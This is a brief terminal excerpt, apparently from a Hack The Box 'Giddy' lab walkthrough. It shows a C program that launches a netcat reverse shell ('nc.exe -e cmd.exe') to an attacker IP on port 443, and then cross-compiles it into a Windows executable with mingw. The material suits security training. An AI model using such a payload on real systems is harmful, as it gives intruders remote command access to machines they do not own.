 root@Kali:~/hackthebox/giddy# cat shell.c
#include<stdio.h>
#include<stdlib.h>
int main()
{
  system("nc.exe -e cmd.exe 10.10.16.126 443");
  return 0;
}
root@Kali:~/hackthebox/giddy# apt-get install mingw-w64
Reading package lists... Done
Building dependency tree
Reading state information... Done
mingw-w64 is already the newest version (7.0.0-4).
0 upgraded, 0 newly installed, 0 to remove and 389 not upgraded.
root@Kali:~/hackthebox/giddy# x86_64-w64-mingw32-gcc -o shell1.exe shell.c
root@Kali:~/hackthebox/giddy# file shell1.exe
shell1.exe: PE32+ executable (console) x86-64, for MS Windows
root@Kali:~/hackthebox/giddy#